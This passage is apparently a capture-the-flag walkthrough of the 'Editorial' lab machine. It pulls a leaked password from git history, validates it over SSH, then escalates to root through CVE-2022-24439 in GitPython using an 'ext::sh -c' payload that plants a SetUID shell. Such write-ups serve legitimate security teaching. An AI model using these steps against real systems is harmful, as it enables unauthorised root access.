dev@editorial:~/apps$ ls
dev@editorial:~/apps$ ls -a
. .. .git
I am thinking there used to be a copy of the web application in this folder, but it got deleted but the .git directory was missed.
Repo
git status shows all the files that were present in the last commit that are no longer there, so they show as deleted:
dev@editorial:~/apps$ git status
On branch master
Changes not staged for commit:
(use "git add/rm <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
deleted: app_api/app.py
deleted: app_editorial/app.py
deleted: app_editorial/static/css/bootstrap-grid.css
deleted: app_editorial/static/css/bootstrap-grid.css.map
deleted: app_editorial/static/css/bootstrap-grid.min.css
deleted: app_editorial/static/css/bootstrap-grid.min.css.map
deleted: app_editorial/static/css/bootstrap-grid.rtl.css
deleted: app_editorial/static/css/bootstrap-grid.rtl.css.map
deleted: app_editorial/static/css/bootstrap-grid.rtl.min.css
deleted: app_editorial/static/css/bootstrap-grid.rtl.min.css.map
deleted: app_editorial/static/css/bootstrap-reboot.css
deleted: app_editorial/static/css/bootstrap-reboot.css.map
deleted: app_editorial/static/css/bootstrap-reboot.min.css
deleted: app_editorial/static/css/bootstrap-reboot.min.css.map
deleted: app_editorial/static/css/bootstrap-reboot.rtl.css
deleted: app_editorial/static/css/bootstrap-reboot.rtl.css.map
deleted: app_editorial/static/css/bootstrap-reboot.rtl.min.css
deleted: app_editorial/static/css/bootstrap-reboot.rtl.min.css.map
deleted: app_editorial/static/css/bootstrap-utilities.css
deleted: app_editorial/static/css/bootstrap-utilities.css.map
deleted: app_editorial/static/css/bootstrap-utilities.min.css
deleted: app_editorial/static/css/bootstrap-utilities.min.css.map
deleted: app_editorial/static/css/bootstrap-utilities.rtl.css
deleted: app_editorial/static/css/bootstrap-utilities.rtl.css.map
deleted: app_editorial/static/css/bootstrap-utilities.rtl.min.css
deleted: app_editorial/static/css/bootstrap-utilities.rtl.min.css.map
deleted: app_editorial/static/css/bootstrap.css
deleted: app_editorial/static/css/bootstrap.css.map
deleted: app_editorial/static/css/bootstrap.min.css
deleted: app_editorial/static/css/bootstrap.min.css.map
deleted: app_editorial/static/css/bootstrap.rtl.css
deleted: app_editorial/static/css/bootstrap.rtl.css.map
deleted: app_editorial/static/css/bootstrap.rtl.min.css
deleted: app_editorial/static/css/bootstrap.rtl.min.css.map
deleted: app_editorial/static/images/login-background.jpg
deleted: app_editorial/static/images/pexels-janko-ferlic-590493.jpg
deleted: app_editorial/static/images/pexels-min-an-694740.jpg
deleted: app_editorial/static/js/bootstrap.bundle.js
deleted: app_editorial/static/js/bootstrap.bundle.js.map
deleted: app_editorial/static/js/bootstrap.bundle.min.js
deleted: app_editorial/static/js/bootstrap.bundle.min.js.map
deleted: app_editorial/static/js/bootstrap.esm.js
deleted: app_editorial/static/js/bootstrap.esm.js.map
deleted: app_editorial/static/js/bootstrap.esm.min.js
deleted: app_editorial/static/js/bootstrap.esm.min.js.map
deleted: app_editorial/static/js/bootstrap.js
deleted: app_editorial/static/js/bootstrap.js.map
deleted: app_editorial/static/js/bootstrap.min.js
deleted: app_editorial/static/js/bootstrap.min.js.map
deleted: app_editorial/templates/about.html
deleted: app_editorial/templates/index.html
deleted: app_editorial/templates/upload.html
no changes added to commit (use "git add" and/or "git commit -a")
The two Python files aren’t any different from the ones above.
The history shows a few commits:
dev@editorial:~/apps$ git log --oneline
8ad0f31 (HEAD -> master) fix: bugfix in api port endpoint
dfef9f2 change: remove debug and update api port
b73481b change(api): downgrading prod to dev
1e84a03 feat: create api to editorial info
3251ec9 feat: create editorial app
git diff [hash] [hash] will show the differences between two commits. An interesting on is “downgrading prod to dev”:
dev@editorial:~/apps$ git diff 1e84a03 b73481b
diff --git a/app_api/app.py b/app_api/app.py
index 61b786f..3373b14 100644
--- a/app_api/app.py
+++ b/app_api/app.py
@@ -64,7 +64,7 @@ def index():
@app.route(api_route + '/authors/message', methods=['GET'])
def api_mail_new_authors():
return jsonify({
- 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: prod\nPassword: 080217_Producti0n_2023!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
+ 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
}) # TODO: replace dev credentials when checks pass
# -------------------------------
There’s a password in there for the prod user.
SSH
netexec validates the password:
oxdf@hacky$ netexec ssh editorial.htb -u prod -p '080217_Producti0n_2023!@'
SSH 10.10.11.20 22 editorial.htb SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.7
SSH 10.10.11.20 22 editorial.htb [+] prod:080217_Producti0n_2023!@ (non root) Linux - Shell access!
I’ll connect:
oxdf@hacky$ sshpass -p '080217_Producti0n_2023!@' ssh prod@editorial.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-112-generic x86_64)
...[snip]...
prod@editorial:~$
Shell as root
Enumeration
sudo
The prod user can run a python script as root:
prod@editorial:~$ sudo -l
[sudo] password for prod:
Matching Defaults entries for prod on editorial:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User prod may run the following commands on editorial:
(root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *
prod@editorial:~$
clone_changes
The clone_prod_change.py script is relatively simple:
#!/usr/bin/python3
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
It runs from this directory, and takes a URL to clone from.
Git Versions
The git binary on the box is version 2.34.1:
prod@editorial:/$ git --version
git version 2.34.
However, it’s not running that binary. The script is running the Python Git package GitPython, version 3.1.29:
prod@editorial:/$ pip freeze | grep -i git
gitdb==4.0.10
GitPython==3.1.29
CVE-2022-24439
Identify
Searching for this version of GitPython shows lots of discussion for CVEs:

A bit of reading shows multiple options, but CVE-2022-24439 seems like an easy one to exploit. The Snyk writeup on it has a very simple POC that seems to match the current situation:

Exploit POC
As sys.argv[1] is what becomes the first argument to clone_from in the script prod can run as root, I’ll just try the payload they show:
prod@editorial:/$ sudo python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'
Traceback (most recent call last):
File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
finalize_process(proc, stderr=stderr)
File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
proc.wait(**kwargs)
File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwned new_changes
stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
'
It crashes, but /tmp/pwned/ exists, and is owned by root:
prod@editorial:/$ ls -l /tmp/pwned
-rw-r--r-- 1 root root 0 Jun 19 18:49 /tmp/pwned
Escalation
To make this simple, I’ll write a bash script that will copy sh into /tmp and make it run as root:
prod@editorial:/$ echo -e '#!/bin/bash\n\ncp /bin/sh /tmp/0xdf\nchown root:root /tmp/0xdf\nchmod 6777 /tmp/0xdf'
#!/bin/bash
cp /bin/sh /tmp/0xdf
chown root:root /tmp/0xdf
chmod 6777 /tmp/0xdf
prod@editorial:/$ echo -e '#!/bin/bash\n\ncp /bin/sh /tmp/0xdf\nchown root:root /tmp/0xdf\nchmod 6777 /tmp/0xdf' > /dev/shm/0xdf.sh
prod@editorial:/$ chmod +x /dev/shm/0xdf.sh
After making that script executable, I’ll pass it to the Python script:
prod@editorial:/$ sudo python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c /dev/shm/0xdf.sh'
Traceback (most recent call last):
File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
finalize_process(proc, stderr=stderr)
File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
proc.wait(**kwargs)
File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c /dev/shm/0xdf.sh new_changes
stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
'
It errors, but the SetUID/SetGID sh is there:
prod@editorial:/$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 125688 Jun 19 18:52 /tmp/0xdf
sh is actually the dash shell:
prod@editorial:/$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Mar 23 2022 /bin/sh -> dash
So I’ll need to run with -p to keep the privs:
prod@editorial:/$ /tmp/0xdf -p
# id
uid=1000(prod) gid=1000(prod) euid=0(root) egid=0(root) groups=0(root),1000(prod)
And I can read root.txt:
# cat root.txt
02094d7b************************